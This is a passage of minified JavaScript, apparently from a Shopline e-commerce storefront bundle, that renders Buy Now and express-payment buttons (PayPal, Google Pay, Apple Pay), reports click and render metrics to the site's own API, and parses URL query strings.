r.forEach(function(e){i+=e.productNum||0,a.push(e.productSku||""),o.add(e.productSeq||"")}),{content_ids:n(o.values()).join(","),variantion_id:a.join(","),quantity:i.toString()}},reportPayButtonView:function(e,t){ck({event_name:ch.PayButtonView,page:"",module:cg[t],component:cb[e],action_type:101})},reportPayButtonClick:function(e,t){ck({event_name:"",page:"",module:cg[t],component:cb[e],action_type:102})},reportFastCheckout:function(e){ck({event_name:ch.FastCheckout,component:cb[e],fastcheckout_type:e})}},cP=new Uint8Array(16);function cI(){if(!cC&&!(cC="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return cC(cP)}for(var cE=[],cx=0;cx<256;++cx)cE.push((cx+256).toString(16).slice(1));var cT={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},cj=function(){return Number(Math.random().toString().slice(2)+Date.now()).toString(36)},cA=function(e){var t=document.cookie.split("; "),n={};return t.forEach(function(e){var t=r(e.split("="),2),o=t[0],a=t[1];o&&(n[o]=a||"")}),n[e]||""},cD=function(){return"".concat(Date.now(),"_").concat((function(e,t,n){if(cT.randomUUID&&!t&&!e)return cT.randomUUID();var r=(e=e||{}).random||(e.rng||cI)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(cE[e[t+0]]+cE[e[t+1]]+cE[e[t+2]]+cE[e[t+3]]+"-"+cE[e[t+4]]+cE[e[t+5]]+"-"+cE[e[t+6]]+cE[e[t+7]]+"-"+cE[e[t+8]]+cE[e[t+9]]+"-"+cE[e[t+10]]+cE[e[t+11]]+cE[e[t+12]]+cE[e[t+13]]+cE[e[t+14]]+cE[e[t+15]]).toLowerCase()}(r)})().replace(/-/g,""))},cL=function(e){return null===e.offsetParent},cN=function(e){var t=document.createElement("style");return t.innerHTML=e.replace(/\/\*(.*?)\*\//g,"").replace(/\s+/g," ").replace(/\s*([{}:;,])\s*/g,"$1"),{style:t,cssInsertBefore:function(e){var n;return null===(n=e.parentNode)||void 0===n?void 0:n.insertBefore(t,e)}}},cB=function(e,t){return!t||!!Array.isArray(t)&&t.includes(e)};function cR(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var cM,cF,cH,cU=r2(),cY=function(e){iZ(o,ce);var t,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i0(o);if(t){var r=i0(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return iQ(this,e)});function o(e){i(this,o),d(iJ(c=r.call(this,e)),"customHandleClick",null),d(iJ(c),"render",(t=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.info("render"),c.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return n=c.insertDom(t),c.addListener(),c.renderedList=n,e.abrupt("return",n);case 7:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(iJ(c),"setSubscription",function(e){var t;if(c.logger.info("setSubscription",{data:{value:e}}),c.needRender){var r=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS)),o=cv(c.config.paymentConfig);r&&o&&(n(r).find(function(e){return!cL(e)})?c.render(i6.MORE_OPTIONS):c.render(i6.BUY_NOW),c.setVisible(!0))}}),d(iJ(c),"customButton",function(e,t){var r,o;if(c.logger.log("customBuyNow",{data:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cR(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cR(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({buttonName:e},t)}),c.needRender){var a,i,s,u,l,p,f=t.className,h=t.handle;(e!==i6.BUY_NOW||null!==(r=c.buttonElement)&&void 0!==r&&r.className.includes(i8.BUY_NOW))&&(e!==i6.MORE_OPTIONS||null!==(o=c.buttonElement)&&void 0!==o&&o.className.includes(i8.MORE_OPTIONS))&&(f&&(null===(a=c.buttonElement)||void 0===a||(i=a.classList).add.apply(i,n(f.split(" ")))),h&&(null===(s=c.buttonElement)||void 0===s||s.classList.add(i8.BUTTON_CUSTOM),null===(u=c.buttonElement)||void 0===u||u.removeEventListener("click",c.handleClick),c.customHandleClick&&(null===(l=c.buttonElement)||void 0===l||l.removeEventListener("click",c.customHandleClick)),c.customHandleClick=function(){return h(c.handleClick)},null===(p=c.buttonElement)||void 0===p||p.addEventListener("click",c.customHandleClick)))}}),d(iJ(c),"insertDom",function(e){var t,n=c.config,r=n.paymentConfig,o=n.props,a=o.layout,i=o.extraBuyNowDomId,s=cy(r),u=cv(r),l=s.includes(i6.BUY_NOW);c.logger.info("insertDom data",{data:{isDynamic:u,hasBuyNow:l}});var d,p,f,h=(d=i8.BUTTON_HIDE,'<button type="button" class="btn btn-primary '.concat(i8.COMMON_ITEM," ").concat(i8.BUY_NOW," ").concat(null!=d?d:"",'" type="button">\n    <span class="').concat(i8.BUY_NOW,'-text">').concat(cU("cart.cart.buy_now"),'</span><span class="loading-icon" /></button>')),y='\n      <div class="'.concat(i8.MORE_OPTIONS," ").concat(i8.BUTTON_HIDE,'">\n        ').concat(cU("products.product_details.more_payment_options"),"\n      </div>\n    ");if(null===(t=c.container)||void 0===t||t.querySelectorAll(".".concat(i8.BUY_NOW,", .").concat(i8.MORE_OPTIONS)).forEach(function(e){return e.remove()}),e===i6.BUY_NOW||!e&&l){if(a===cc.BuyNowRow&&i){c.logger.info("BuyNowRow layout render buy now");var v,m,g=document.getElementById(i);g&&(g.innerHTML=h,c.buttonElement=(null==g?void 0:g.querySelector(".".concat(i8.BUY_NOW)))||null)}else c.logger.info("normal render buy now"),null===(v=c.container)||void 0===v||v.insertAdjacentHTML("afterbegin",h),c.buttonElement=(null===(m=c.container)||void 0===m?void 0:m.querySelector(".".concat(i8.BUY_NOW)))||null;return[i6.BUY_NOW]}return e===i6.MORE_OPTIONS||u?(c.logger.info("render more payment options"),null===(p=c.container)||void 0===p||p.insertAdjacentHTML("beforeend",y),c.buttonElement=(null===(f=c.container)||void 0===f?void 0:f.querySelector(".".concat(i8.MORE_OPTIONS)))||null,[i6.MORE_OPTIONS]):[]}),d(iJ(c),"addListener",function(){var e=iJ(c).buttonElement;e&&(e.removeEventListener("click",c.handleClick),e.addEventListener("click",c.handleClick))}),d(iJ(c),"handleClick",a(O.mark(function e(){var t,n,r,o,a,i,s,u,l;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=(t=c.config).paymentConfig.buttonLocation,r=t.saveAbandonedOrder,a=(o=t.props).isPreview,i=o.toast,cS.reportPayButtonClick(i6.BUY_NOW,n),!a){e.next=6;break}return c.logger.info("预览模式，按钮点击触发toast提示"),i(cU("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 6:if(!c.isDisabled){e.next=10;break}return c.logger.info("按钮禁用",{data:{isDisabled:c.isDisabled}}),i(c.disabledMessage),e.abrupt("return");case 10:if(!c.isLoading){e.next=13;break}return c.logger.info("按钮点击中",{data:{isLoading:c.isLoading}}),e.abrupt("return");case 13:return c.setLoading(!0),e.next=16,r(c.renderedList[0]||i6.BUY_NOW);case 16:if(u=(s=e.sent).canContinue,l=s.url,u){e.next=22;break}return c.setLoading(!1),e.abrupt("return");case 22:l&&(c.logger.info("jump to checkout",{data:l}),window.location.href=l);case 23:case"end":return e.stop()}},e)}))),d(iJ(c),"destroy",function(){var e;null===(e=c.buttonElement)||void 0===e||e.removeEventListener("click",c.handleClick)});var t,c,s=e.buttonTypes;return c.logger=c.config.props.logger.pipeOwner("NormalButton"),c.needRender=cB(i5.Normal,s),c}return l(o)}();function cq(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cG(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cq(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cq(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(cV=cM||(cM={})).checkout="checkout",cV.orders="orders",cV.payButton="payButton",(cz=cF||(cF={})).count="count",cz.success="success",cz.failed="failed",(cW=cH||(cH={})).third="third",cW.jsErr="js",cW.network="network";var cV,cz,cW,cK,cX,cJ,c$,cZ,cQ,c0,c1,c2,c3=(c0=(null===(cK=window)||void 0===cK||null===(cX=cK.__ENV__)||void 0===cX||null===(cJ=cX.TRADE__METRIC_REPORT_CONFIG)||void 0===cJ?void 0:cJ.rate)||0,c1=(null===(c$=window)||void 0===c$||null===(cZ=c$.__ENV__)||void 0===cZ||null===(cQ=cZ.TRADE__METRIC_REPORT_CONFIG)||void 0===cQ?void 0:cQ.version)||"",c2={enable:!1,rate:c0,init:!1},function(){try{if(c2.init)return c2;return"number"==typeof c0&&"string"==typeof c1&&(c2.enable="v1"===c1&&1e4*Math.random()>1e4-c0),c2.init=!0,c2}catch(e){return window[window.__sl_console__?"__sl_console__":"console"].warn("createMetricReportConfig error: ",e),c2}});function c4(){return(c4=a(O.mark(function e(t,r){var o,a,i,c,s;return O.wrap(function(e){for(var u;;)switch(e.prev=e.next){case 0:if(e.prev=0,!(o=c3()).enable||(a=[],i=sn(t,i5.Express),c=sn(t,i5.Fast),s=sr(t),[].concat(n(i),n(c),n(s)).forEach(function(e){a.push({owner:cM.payButton,subOwner:st(e),eventType:cF.count,rate:o.rate})}),!a.length)){e.next=11;break}return e.next=11,u={logs:a},tn.post("/api/bff-web/trade/metric/report/batch",cG({},u));case 11:e.next=16;break;case 13:e.prev=13,e.t0=e.catch(0),r.warn("Metric Report Error: buttonRender",{data:{config:t,error:e.t0}});case 16:case"end":return e.stop()}},e,null,[[0,13]])}))).apply(this,arguments)}function c5(){return(c5=a(O.mark(function e(t,n){var r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,r=sr(t),o=c3(),r.length||!o.enable){e.next=6;break}return e.next=6,se({owner:cM.payButton,subOwner:st(i6.BUY_NOW),eventType:cF.count,rate:o.rate});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: patchBuyNowRender",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function c6(e,t,n){return c8.apply(this,arguments)}function c8(){return(c8=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=c3()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,se({owner:cM.payButton,eventType:cF.failed,rate:o.rate,subOwner:st(t),errorType:cH.jsErr,errorSource:null==r?void 0:r.stack,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderJsError",{data:{buttonName:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function c9(){return(c9=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=c3()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,se({owner:cM.payButton,eventType:cF.failed,rate:o.rate,subOwner:t.methodCode,errorType:cH.third,errorSource:t.channelCode,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderThirdError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function c7(){return(c7=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!(o=sr(t)[0])){e.next=6;break}return e.next=6,c6(o,n,r);case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: normalButtonRenderError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function se(e){return tn.post("/api/bff-web/trade/metric/report",cG({},e))}function st(e){switch(e){case i6.PAY_PAL:return e_.Paypal;case i6.GOOGLE_PAY:return e_.GooglePay;case i6.APPLE_PAY:return e_.ApplePay;case i6.BUY_NOW:return"BuyNow";case i6.MORE_OPTIONS:return"MoreOptions";case i6.CHECKOUT:return"Checkout";case i6.SHOP_BY_FAST_CHECKOUT:return"ShopByFastCheckout";default:return e}}function sn(e,t){var n,r;return cB(t,null==e?void 0:e.buttonTypes)&&(null===(n=e.paymentConfig.buttonTypeDataList.find(function(e){return e.buttonType===t}))||void 0===n||null===(r=n.buttonNameDataList)||void 0===r?void 0:r.map(function(e){return e.buttonName}))||[]}function sr(e){var t=cv(e.paymentConfig);return sn(e,i5.Normal).includes(i6.BUY_NOW)?[i6.BUY_NOW]:t?[i6.MORE_OPTIONS]:[]}function so(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return sa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sa(e,t)}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}function sa(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function si(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?si(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):si(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ss=function(){var e,t,n;function r(e){var t,n,o=this;i(this,r),d(this,"renderList",[]),d(this,"checkAllButtonsInitFail",function(){var e=0===o.renderList.filter(function(e){return e.instance.isVisible}).length;o.logger.info("checkAllButtonsInitFail",{data:{isAllButtonInitFail:e}}),e&&ti(o.configData.onAllButtonsInitFail)&&o.configData.onAllButtonsInitFail()}),this.configData=e,ee.set(null===(t=(n=this.configData).loggerFn)||void 0===t?void 0:t.call(n)),this.logger=ee.get().pipeOwner("SmartPayment")}return l(r,[{key:"handleElement",value:function(){var e,t,n;tP({styleOptions:t=(e={styleOptions:this.configData.props.styleOptions,domId:this.configData.props.domId}).styleOptions,domId:n=e.domId}),tI({styleOptions:t,domId:n})}},{key:"renderPaymentItem",value:(n=a(O.mark(function e(t){var n,r,o,a,i,c,s,u=this;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n=iD(sc(sc({channelCode:t.channelCode,paymentInfo:t},this.configData),{},{onError:function(e,n,r){ti(u.configData.onError)&&u.configData.onError(e,n,sc(sc({},r),{},{channelCode:t.channelCode,methodCode:t.methodCode})),n===eb.Init&&function(e,t,n){c9.apply(this,arguments)}(t,u.logger,e)}}))){e.next=6;break}return null==(r=document.getElementById(t.currentDomId))||r.classList.add(t_),e.abrupt("return");case 6:return a=(o=n.validate()).result,i=o.errorTip,a||this.logger.error("render error ".concat(i)),c=n.getConfig(),s=new n.component(sc({},c)),e.next=13,s.render();case 13:this.renderList.push({channelCode:c.channelCode,params:c,instance:s}),e.next=19;break;case 16:e.prev=16,e.t0=e.catch(0),this.logger.error("render error",{error:e.t0});case 19:case"end":return e.stop()}},e,this,[[0,16]])})),function(e){return n.apply(this,arguments)})},{key:"render",value:(t=a(O.mark(function e(){var t,n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,this.logger.log("render",{data:{config:this.configData}}),this.configData.payments&&Array.isArray(this.configData.payments)||this.logger.error("render error 传值有误[payments]"),e.next=5,r3(this.configData.language||"en");case 5:this.handleElement(),t=so(this.configData.payments),e.prev=8,t.s();case 10:if((n=t.n()).done){e.next=16;break}return r=n.value,e.next=14,this.renderPaymentItem(r);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),t.e(e.t0);case 21:return e.prev=21,t.f(),e.finish(21);case 24:this.checkAllButtonsInitFail(),e.next=30;break;case 27:e.prev=27,e.t1=e.catch(0),this.logger.error("render error",{error:e.t1});case 30:case"end":return e.stop()}},e,this,[[0,27],[8,18,21,24]])})),function(){return t.apply(this,arguments)})},{key:"rerender",value:(e=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p=this;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:e.prev=0,n=this.renderList,this.logger.info("rerender start",{action:eb.ReRender,data:{renderList:n.map(function(e){return e.channelCode})}}),r=so(n),e.prev=4,r.s();case 6:if((o=r.n()).done){e.next=14;break}if(!(a=o.value.instance).loadResourceFail){e.next=12;break}return e.next=12,a.render();case 12:e.next=6;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(4),r.e(e.t0);case 19:return e.prev=19,r.f(),e.finish(19);case 22:i=so(t),e.prev=23,s=O.mark(function e(){var t,r,o,a,i,s;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=c.value,r=n.find(function(e){var n,r=(null===(n=e.instance.config)||void 0===n?void 0:n.paymentInfo)||{},o=r.channelCode,a=r.methodCode;return o===t.channelCode&&a===t.methodCode})){e.next=6;break}return e.next=5,p.renderPaymentItem(t);case 5:return e.abrupt("return","continue");case 6:r.instance.initSuccess&&!r.instance.isVisible&&(null===(o=(a=r.instance).showButton)||void 0===o||o.call(a),null===(i=(s=p.configData).afterInit)||void 0===i||i.call(s));case 7:case"end":return e.stop()}},e)}),i.s();case 26:if((c=i.n()).done){e.next=33;break}return e.delegateYield(s(),"t1",28);case 28:if("continue"!==e.t1){e.next=31;break}return e.abrupt("continue",31);case 31:e.next=26;break;case 33:e.next=38;break;case 35:e.prev=35,e.t2=e.catch(23),i.e(e.t2);case 38:return e.prev=38,i.f(),e.finish(38);case 41:u=so(n),e.prev=42,d=O.mark(function e(){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=l.value,t.find(function(e){var t,r=(null===(t=n.instance.config)||void 0===t?void 0:t.paymentInfo)||{},o=r.channelCode,a=r.methodCode;return o===e.channelCode&&a===e.methodCode})||null===(r=(o=n.instance).hideButton)||void 0===r||r.call(o);case 3:case"end":return e.stop()}},e)}),u.s();case 45:if((l=u.n()).done){e.next=49;break}return e.delegateYield(d(),"t3",47);case 47:e.next=45;break;case 49:e.next=54;break;case 51:e.prev=51,e.t4=e.catch(42),u.e(e.t4);case 54:return e.prev=54,u.f(),e.finish(54);case 57:this.checkAllButtonsInitFail(),e.next=63;break;case 60:e.prev=60,e.t5=e.catch(0),this.logger.error("rerender error",{action:eb.ReRender,error:e.t5});case 63:case"end":return e.stop()}},e,this,[[0,60],[4,16,19,22],[23,35,38,41],[42,51,54,57]])})),function(t){return e.apply(this,arguments)})},{key:"getPaymentMethods",value:function(){return this.renderList.map(function(e){return{channelCode:e.channelCode,params:e.params}})}},{key:"setDisabled",value:function(e){try{this.logger.info("setDisabled start",{data:{disabled:e}}),this.renderList.forEach(function(t){t.instance.setDisabled(e)})}catch(e){this.logger.error("setDisabled error",{error:e})}}},{key:"destroy",value:function(){this.renderList.forEach(function(e){var t;null===(t=e.instance)||void 0===t||t.destroy()})}}]),r}(),su=ss=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":c(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}([ty],ss);cm.exports.setCurrencyConfig(window.Shopline.currencyConfig.currencyDetailList);var sl=function(e){return String(Number(e)/100)};function sd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sp(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sd(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sd(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var sf,sh=function(e,t){return t.isSubscription?"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId,"_subscription"):"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId)},sy=function(e){var t;return(null===(t=e.buttonTypeDataList.find(function(e){return e.buttonType===i5.Express}))||void 0===t?void 0:t.buttonNameDataList.map(function(e){return e.buttonConfigData}))||[]},sv=function(e){if(e.redirect&&e.fullUri){var t="".concat(window.location.protocol,"//").concat(window.location.host).concat(e.fullUri);return window.location.href=t,!0}return!1},sm=function(e,t){var n=t.expressCheckoutChannelInfo,r=sp({},e);if(r7(n)||ot(n)||oe(n)){if(n.methodCode===e_.GooglePay){var o=r.transactionInfo,a=r.newTransactionInfo,i=(o||a).currencyCode,c=function(e){var t=sp({},e);return t.totalPrice=sl(t.totalPrice||""),Array.isArray(t.displayItems)&&t.displayItems.length&&(t.displayItems=t.displayItems.map(function(e){return sp(sp({},e),{},{price:sl(e.price||"")})})),t},s=function(e){var t=sp({},e);return Array.isArray(t.shippingOptions)&&t.shippingOptions.length&&(t.shippingOptions=t.shippingOptions.map(function(e){return sp(sp({},e),{},{description:"".concat(i,": ").concat(cm.exports.formatWithoutCurrency(Number(e.description),{code:i}))})})),t};return r.newTransactionInfo&&(r.newTransactionInfo=c(r.newTransactionInfo)),r.transactionInfo&&(r.transactionInfo=c(r.transactionInfo)),r.newShippingOptionParameters&&(r.newShippingOptionParameters=s(r.newShippingOptionParameters)),r.shippingOptionParameters&&(r.shippingOptionParameters=s(r.shippingOptionParameters)),r}if(n.methodCode===e_.ApplePay){var u=r.paymentRequest,l=r.newTotal;return Array.isArray(r.newShippingMethods)&&(r.newShippingMethods=r.newShippingMethods.map(function(e){return sp(sp({},e),{},{amount:sl(e.amount)})})),Array.isArray(null==u?void 0:u.shippingMethods)&&(u.shippingMethods=u.shippingMethods.map(function(e){return sp(sp({},e),{},{amount:sl(e.amount)})})),l&&(l.amount=sl(l.amount)),u.total&&(u.total.amount=sl(u.total.amount)),Array.isArray(r.newLineItems)&&(r.newLineItems=r.newLineItems.map(function(e){return sp(sp({},e),{},{amount:sl(e.amount)})})),Array.isArray(u.lineItems)&&(u.lineItems=u.lineItems.map(function(e){return sp(sp({},e),{},{amount:sl(e.amount)})})),r}}return r},sg=function(e,t){var n=t.expressCheckoutChannelInfo;if(r7(n)||ot(n)||oe(n))return function(e){if(e){var t=e.defaultSelectedOptionId,n=e.shippingOptions;if(t&&Array.isArray(n)){var r=n.find(function(e){return e.id===t});if(r)return r.label}}}(e.newShippingOptionParameters||e.shippingOptionParameters);if(n.channelCode===eO.StripeOther&&Array.isArray(e.shippingOptions)){var r=e.shippingOptions.find(function(e){return e.selected});if(r)return r.label}},sb=function(e,t){var n,r=ca[t.methodCode];if(r){var o={type:e,data:{buttonName:r,buttonLocation:t.buttonLocation}},a=new CustomEvent("PayButton::Update",{bubbles:!0,detail:o});document.dispatchEvent(a),null===(n=window.Shopline.event)||void 0===n||n.emit("PayButton::Update",o)}},sw=function(e){var t=i6.PAY_PAL;switch(e){case e_.GooglePay:t=i6.GOOGLE_PAY;break;case e_.ApplePay:t=i6.APPLE_PAY;break;default:t=i6.PAY_PAL}return t},sO=function(){var e={sid:"",createAt:Date.now()};try{var t=window.localStorage.getItem("tracker_sid");if(!t)return e;var n=JSON.parse(t).value;return{sid:n.sid,createAt:n.createAt}}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error("get session info error: ",t),e}},s_={},sC="%[a-f0-9]{2}",sk=RegExp("("+sC+")|([^%]+?)","gi"),sS=RegExp("("+sC+")+","gi"),sP=function(e){if("string"!=typeof e)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+c(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=sS.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=function(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(sk)||[],n=1;n<t.length;n++)t=(e=(function e(t,n){try{return[decodeURIComponent(t.join(""))]}catch(e){}if(1===t.length)return t;n=n||1;var r=t.slice(0,n),o=t.slice(n);return Array.prototype.concat.call([],e(r),e(o))})(t,n).join("")).match(sk)||[];return e}}(n[0]);r!==n[0]&&(t[n[0]]=r)}n=sS.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var i=o[a];e=e.replace(RegExp(i,"g"),t[i])}return e}(e)}},sI=function(e,t){if("string"!=typeof e||"string"!=typeof t)throw TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];var n=e.indexOf(t);return -1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]},sE=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),a=0;a<r.length;a++){var i=r[a],c=e[i];(o?-1!==t.indexOf(i):t(i,c,e))&&(n[i]=c)}return n};function sx(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}!function(e){var t=Symbol("encodeFragmentIdentifier");function o(e){if("string"!=typeof e||1!==e.length)throw TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())}):encodeURIComponent(e):e}function i(e,t){return t.decode?sP(e):e}function s(e){var t=e.indexOf("#");return -1!==t&&(e=e.slice(0,t)),e}function u(e){var t=(e=s(e)).indexOf("?");return -1===t?"":e.slice(t+1)}function l(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):t.parseBooleans&&null!==e&&("true"===e.toLowerCase()||"false"===e.toLowerCase())&&(e="true"===e.toLowerCase()),e}function p(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return function(e,n,r){t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return function(t,n,r){var o="string"==typeof n&&n.includes(e.arrayFormatSeparator),a="string"==typeof n&&!o&&i(n,e).includes(e.arrayFormatSeparator);n=a?i(n,e):n;var c=o||a?n.split(e.arrayFormatSeparator).map(function(t){return i(t,e)}):null===n?n:i(n,e);r[t]=c};case"bracket-separator":return function(t,n,r){var o=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),o){var a=null===n?[]:n.split(e.arrayFormatSeparator).map(function(t){return i(t,e)});void 0!==r[t]?r[t]=[].concat(r[t],a):r[t]=a}else r[t]=n?i(n,e):n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),a=Object.create(null);if("string"!=typeof e||!(e=e.trim().replace(/^[?#&]/,"")))return a;var s,u=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return 